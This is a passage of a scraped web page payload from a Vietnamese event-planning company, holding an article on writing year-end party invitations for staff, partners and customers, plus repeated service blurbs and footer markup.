tượng\" class=\"wp-image-20607\"\u003e\u003cfigcaption class=\"wp-element-caption\"\u003eThư mời cho nhân viên phải đầy đủ thông tin cần thiết của buổi tiệc. (Nguồn: Internet)\u003c/figcaption\u003e\u003c/figure\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eMẫu \u003c/span\u003e\u003cb\u003ethư mời tiệc tất niên\u003c/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e gửi đến nhân viên cần đảm bảo các nội dung chi tiết; về địa điểm, thời gian tổ chức sự kiện. Ngoài ra, quý công ty có thể ghi rõ thêm một số lưu ý đối với nhân viên; về trang phục, tác phong khi đến dự tiệc.\u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDù không đòi hỏi sự cao cấp, sang trọng quá mức. Tuy nhiên mẫu thư dành cho nhân viên cần đáp ứng đủ nội dung, chỉn chu về mặt hình thức.\u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThư mời có thể ghi rõ hạng mục, thời gian biểu các tiết mục xuyên suốt chương trình. Để nhân viên dễ dàng nắm bắt, theo dõi. \u0026nbsp;\u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003ch2 class=\"wp-block-heading scroll-mt-22 lg:scroll-mt-23.5\" id=\"mau-thu-moi-danh-cho-doi-tac\"\u003eMẫu thư mời dành cho đối tác\u003c/h2\u003e\n\n\n\n\u003cfigure class=\"wp-block-image size-full wp-image-20606 max-w-[var(--ts-wp-block-image-width)] mx-auto\" style=\"--ts-wp-block-image-width: 2499px;\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" width=\"2499\" height=\"1519\" src=\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien.jpg\" alt=\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\" class=\"wp-image-20606\"\u003e\u003cfigcaption class=\"wp-element-caption\"\u003eThư mời cho đối tác cần thể hiện sự kinh trọng trong câu chữ và cách thiết kế thiệp. (Nguồn: Internet)\u003c/figcaption\u003e\u003c/figure\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eĐể thể hiện được sự kính trọng, thân thiết đối với những đối tác kinh doanh; quý công ty cần thể hiện sự chuyên nghiệp từ câu chữ diễn đạt. \u003c/span\u003e\u003ca href=\"https://cybershow.vn/thu-moi-tiec-tat-nien/\"\u003e\u003cb\u003eThư mời tiệc tất niên\u003c/b\u003e\u003c/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e gửi đến đối tác ngoài các thông tin cơ bản của chương trình. Thư cần chỉ rõ đích danh đối tượng được mời.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003cp\u003eNgoài ra mẫu thiết kế cần có sự đặc sắc, mới lạ, gây được ấn tượng cho đối tác; mang lại cái nhìn thiện cảm đến với người tham dự.\u003c/p\u003e\n\n\n\n\u003ch2 class=\"wp-block-heading scroll-mt-22 lg:scroll-mt-23.5\" id=\"mau-thu-moi-tiec-tat-nien-danh-cho-khach-hang\"\u003eMẫu thư mời tiệc tất niên dành cho khách hàng\u003c/h2\u003e\n\n\n\n\u003cfigure class=\"wp-block-image size-full wp-image-20608 max-w-[var(--ts-wp-block-image-width)] mx-auto\" style=\"--ts-wp-block-image-width: 1600px;\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" width=\"1600\" height=\"900\" src=\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-3.jpg\" alt=\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối tượng\" class=\"wp-image-20608\"\u003e\u003cfigcaption class=\"wp-element-caption\"\u003eThư mời dành cho khách hàng phải có phong cách trang trọng, chuyên nghiệp thể hiện sự tôn trọng. (Nguồn: Internet)\u003c/figcaption\u003e\u003c/figure\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eSử dụng ngôn từ lịch sự dễ hiểu, phong cách trang trọng, chuyên nghiệp; các hình ảnh, chủ đề của thư mời rõ ràng. \u003c/span\u003eThư\u003cspan style=\"font-weight: 400;\"\u003e\u0026nbsp;cho khách hàng luôn luôn cần đầy đủ những nội dung cần thiết. Về tên khách hàng, tên công ty, thông tin cơ bản của chương trình. \u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eĐể thư mời đầy đủ thông tin, quý doanh nghiệp có thể tham khảo thêm một số nội dung chi tiết hơn; về thời lượng, nội dung chương trình. Đối với những quý doanh nghiệp đề cao sự tỉ mỉ có thể chỉ rõ bản đồ; hướng đi đến địa điểm tổ chức.\u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTrên đây là ba mẫu\u003cstrong\u003e t\u003c/strong\u003e\u003c/span\u003e\u003cb\u003ehư mời tiệc tất niên\u003c/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e được dùng phổ biến; Cyber Show mong muốn gửi đến các quý công ty, doanh nghiệp. Hiện có không ít những đơn vị chuyên in ấn thiệp mời chuyên nghiệp. Nếu có nhu cầu hiện đại hóa hình thức, các quý công ty có thể áp dụng hình thức mail điện tử. Chúc quý doanh nghiệp sớm xây dựng được mẫu thư mời hấp dẫn, độc đáo và sáng tạo. Nếu cần giải đáp về các vấn đề liên quan đến \u003ca href=\"https://cybershow.vn/tiec-tat-nien-cuoi-nam/\"\u003e\u003cstrong\u003etiệc tất niên cuối năm\u003c/strong\u003e\u003c/a\u003e, qúy khách có thể liên hệ đến Cyber Show để nhận tư vấn và hỗ trợ tận tình!\u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003cblockquote class=\"wp-block-quote is-layout-flow wp-block-quote-is-layout-flow\"\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eTìm hiểu thêm:\u003c/strong\u003e\u003c/em\u003e\u003c/p\u003e\n\u003c/blockquote\u003e\n\n\n\n\u003cul class=\"wp-block-yoast-seo-related-links yoast-seo-related-links\"\u003e\n\u003cli\u003e\u003ca href=\"https://cybershow.vn/cong-ty-to-chuc-su-kien-chuyen-nghiep/\"\u003e10+ Công Ty Tổ Chức Sự Kiện Chuyên Nghiệp \u0026amp; Uy Tín Tại TP.HCM 2025\u003c/a\u003e\u003c/li\u003e\n\n\n\n\u003cli\u003e\u003ca href=\"https://cybershow.vn/cong-ty-to-chuc-tiec-tat-nien-tphcm/\"\u003eCông ty tổ chức tiệc tất niên TPHCM uy tín giá cực tốt\u003c/a\u003e\u003c/li\u003e\n\n\n\n\u003cli\u003e\u003ca href=\"https://cybershow.vn/to-chuc-tiec-tat-nien-cho-cong-ty/\"\u003eLưu ý khi tổ chức tiệc tất niên cho Công ty, Doanh nghiệp\u003c/a\u003e\u003c/li\u003e\n\n\n\n\u003cli\u003e\u003ca href=\"https://cybershow.vn/xu-huong-to-chuc-tiec-tat-nien/\"\u003eTop 3 xu hướng tổ chức tiệc tất niên 2025 cho công ty\u003c/a\u003e\u003c/li\u003e\n\n\n\n\u003cli\u003e\u003ca href=\"https://cybershow.vn/thiet-ke-san-khau-tiec-tat-nien/\"\u003eXu hướng thiết kế tiệc tất niên được ưa chuộng nhất\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/body\u003e\u003c/html\u003e"])</script><script>self.__next_f.push([1,"23:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"$3b\"}}]}]\n24:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"3c:I[3063,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"Image\"]\n3d:I[1075,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"StandardLayoutFooterContactInformationsItem\"]\n45:I[3849,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"PriceListFormRender\"]\n5c:I[82,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"QuickAdviceFormRender\"]\n25:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n29:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Year End Party là cơ hội tuyệt vời để gắn kết ban lãnh đạo và các nhân viên trong công ty. Đây là thời điểm để cả công ty nhìn lại những thành t"])</script><script>self.__next_f.push([1,"ựu đạt được sau một năm làm việc việc vất vả. Đồng thời chuẩn bị kế hoạch cho một năm mới đầy hứa hẹn. Year End Party là một trong những sự kiện quan trọng để xây dựng hình ảnh của doanh nghiệp đối với toàn thể các nhân viên. Liên hệ ngay với Cyber Show để nhận được báo giá tốt nhất!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n2a:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n2b:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n2c:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/h"])</script><script>self.__next_f.push([1,"tml\u003e\"}}]}]\n2d:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n2e:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n2f:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n30:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá t"])</script><script>self.__next_f.push([1,"rị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n31:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n32:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n33:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n34:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của "])</script><script>self.__next_f.push([1,"doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n35:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức tiệc cuối năm là sự kiện lớn và ý nghĩa của doanh nghiệp nhằm giúp mọi người có cơ hội tìm hiểu và xây dựng mối quan hệ trong công ty. Đồng thời tôn vinh những giá trị, thành tựu đạt được của năm cũ, những thiếu sót còn tồn tại và phương hướng, kế hoạch cho năm sắp tới.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"footer\",null,{\"id\":\"site-footer\",\"className\":\"site-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative py-15 lg:py-20\",\"children\":[[\"$\",\"$L3c\",null,{\"src\":\"/images/bg-footer.jpg\",\"alt\":\"bg-footer\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"fill\":true,\"className\":\"z-0 object-cover object-center\"}],[\"$\",\"div\",null,{\"className\":\"from-ts-blue-1 to-ts-blue-2 absolute inset-0 z-1 size-full bg-gradient-to-br opacity-80\"}],[\"$\",\"div\",null,{\"className\":\"relative z-2\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"container\",\"className\":\"w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-3xl h-full overflow-hidden rounded-2xl bg-white\",\"children\":[\"$\",\"div\",null,{\"className\":\"p-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-12 gap-y-12 lg:gap-x-8 lg:gap-y-0\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"typography\",\"className\":\"text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase\",\"children\":\"Địa chỉ văn phòng\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"pb-4\",\"children\":[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"-mx-2 flex flex-nowrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-auto shrink-0 grow-0 basis-auto px-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-ts-blue-1/25 inline-flex size-4 shrink-0 grow-0 basis-4 items-center justify-center rounded-full\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-ts-blue-1 inline-flex size-2 rounded-full\"}]}]}],[\"$\",\"div\",null,{\"className\":\"shrink-0 grow basis-[0%] px-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mt-0.5\",\"children\":[\"Trụ sở: \",\"2695/19 Phạm Thế Hiển, Phường Bình Đông, TP Hồ Chí Minh\"]}]}]]}]}]}],[\"$\",\"div\",\"1\",{\"className\":\"border-t border-dashed pt-4\",\"children\":[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"-mx-2 flex flex-nowrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-auto shrink-0 grow-0 basis-auto px-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-ts-blue-1/25 inline-flex size-4 shrink-0 grow-0 basis-4 items-center justify-center rounded-full\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-ts-blue-1 inline-flex size-2 rounded-full\"}]}]}],[\"$\",\"div\",null,{\"className\":\"shrink-0 grow basis-[0%] px-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mt-0.5\",\"children\":[\"Văn phòng đại diện: \",\"843/52 Nguyễn Kiệm, Phường Hạnh Thông, TP Hồ Chí Minh\"]}]}]]}]}]}]]}]}]]}]}],[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-8 lg:col-start-5\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-12 gap-y-12 lg:gap-x-8\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"typography\",\"className\":\"text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase\",\"children\":\"Thông tin liên hệ\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"pb-4\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-barcode mt-1.5 size-4 text-[#17a2b8]\",\"children\":[[\"$\",\"path\",\"1nt18q\",{\"d\":\"M3 5v14\"}],[\"$\",\"path\",\"1ybrkv\",{\"d\":\"M8 5v14\"}],[\"$\",\"path\",\"s699le\",{\"d\":\"M12 5v14\"}],[\"$\",\"path\",\"ycjyhj\",{\"d\":\"M17 5v14\"}],[\"$\",\"path\",\"nzette\",{\"d\":\"M21 5v14\"}],\"$undefined\"]}],\"label\":\"Mã số thuế\",\"value\":\"314931264\",\"hasCopy\":true}]}],[\"$\",\"div\",\"1\",{\"className\":\"border-t border-dashed py-4\",\"children\":[\"$\",\"$L3d\",null,{\"link\":{\"url\":\"mailto:lam.duong@trinity.com.vn\",\"target\":\"_blank\",\"rel\":\"nofollow\"},\"icon\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"viewBox\":\"0 0 24 24\",\"className\":\"mt-1.5 size-4 text-[#c5221f]\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M24 4.5v15c0 .85-.65 1.5-1.5 1.5H21V7.387l-9 6.463-9-6.463V21H1.5C.649 21 0 20.35 0 19.5v-15c0-.425.162-.8.431-1.068C.7 3.16 1.076 3 1.5 3H2l10 7.25L22 3h.5c.425 0 .8.162 1.069.432.27.268.431.643.431 1.068z\"}]}],\"label\":\"Email\",\"value\":\"lam.duong@trinity.com.vn\"}]}],\"$L3e\",\"$L3f\"]}]}]]}]}],\"$L40\",\"$L41\",\"$L42\"]}]}]]}]}]}],\"$L43\"]}]}]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"section\",null,{\"data-slot\":\"about-block\",\"className\":\"bg-ts-cultured py-15 lg:py-20\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"container\",\"className\":\"w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-10\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-12 gap-y-4 lg:gap-x-8 lg:gap-y-0\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[\"$\",\"h2\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Cyber Show Group\"},\"data-slot\":\"typography\",\"className\":\"text-[24px] leading-[34px] lg:text-[30px] lg:leading-[40px] font-extrabold text-ts-blue-1 uppercase\",\"ref\":null}]}]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-12 gap-y-8 lg:gap-x-12 lg:gap-y-0\",\"children\":[[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-6\",\"children\":[\"$\",\"p\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Năm 2025 đánh dấu quá trình gần 10 năm hình thành và phát triển của Cyber Show Group. Là một thương hiệu Tổ chức Sự Kiện và Du Lịch uy tín hàng đầu tại Việt Nam, Cyber Show Group luôn tiên phong trong việc tạo ra những chương trình sự kiện, du lịch mới mẻ, sáng tạo. Được sự tín nhiệm của nhiều khách hàng, doanh nghiệp lớn nhỏ trong và ngoài nước.\u003cbr /\u003e\u003cbr /\u003eSở hữu đội ngũ nhân sự dày kinh nghiệm chuyên môn cao, trách nhiệm và nhiệt huyết. Kết hợp với các trang thiết bị âm thanh ánh sáng hiện đại trải dài khắp các tỉnh miền Nam, Cyber Show Group cam kết mang lại những đột phá cho doanh nghiệp. Giúp quý khách đạt được những hiệu quả thiết thực về mặt kinh tế cũng như những mục tiêu, giá trị thông điệp.\"}}]}],[\"$\",\"div\",null,{\"data-slot\":\"col\",\"className\":\"col-span-full lg:col-span-6 lg:col-start-7\",\"children\":[\"$\",\"div\",null,{\"data-slot\":\"stretched-link\",\"className\":\"group/button block h-full overflow-hidden rounded-2xl border\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative size-full overflow-hidden bg-gray-200 pt-[calc(9/16*100%)]\",\"children\":[[\"$\",\"$L3c\",null,{\"src\":\"/images/map.jpg\",\"alt\":\"Map\",\"sizes\":\"$undefined\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"fill\":true,\"priority\":\"$undefined\",\"className\":\"z-0 object-cover object-center\"}],\"$undefined\"]}]}]}]]}]}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"$L45\",null,{\"services\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L46\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]},{\"id\":\"38\",\"link\":{\"url\":\"/to-chuc-year-end-party/\",\"text\":\"Tổ chức Year End Party\"},\"title\":\"Tổ chức Year End Party\",\"description\":\"$L47\",\"featuredImage\":{\"id\":\"22115\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/12/pvm-year-end-party-2-scaled.jpg?modified=2019-12-16T12:38:42\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"pvm year end party 2 – 22115\",\"fileSize\":670436},\"type\":\"event\",\"sticky\":\"$undefined\"},{\"id\":\"3\",\"link\":{\"url\":\"/nganh-to-chuc-du-lich/\",\"text\":\"Ngành Du Lịch\"},\"title\":\"Ngành Du 